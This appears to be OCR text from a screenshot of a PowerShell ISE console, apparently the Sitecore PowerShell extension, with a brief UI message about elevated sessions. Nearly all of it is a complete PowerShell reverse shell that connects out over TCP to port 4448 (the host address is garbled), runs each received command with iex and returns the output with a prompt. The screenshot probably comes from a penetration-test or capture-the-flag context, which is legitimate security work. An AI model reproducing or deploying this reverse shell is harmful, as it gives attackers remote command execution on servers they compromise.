 New Open Save Save As... Reload
Write
Execute Selection Debug Abort
Script Execution
Context master:\content\Home
Session ISE editing session
Context
Langua
Us
Elevated session state is required to run the script.
A security dialog will prompt you for your credentials upon first execution. For more information, refer to Documentation.
1
2
3 $client = New-Object System.Net.Sockets.TCPClient( ',4448);
4 $stream = $client.GetStream();
5 [byte[]]$bytes = 0..65535|%{0};
6 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
7 {;
8 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
9 $sendback = (iex $data 2>&1 | Out-String );
10 $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
11 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
12 $stream.Write($sendbyte,0,$sendbyte.Length);
13 $stream.Flush()
14 };
15 $client.Close()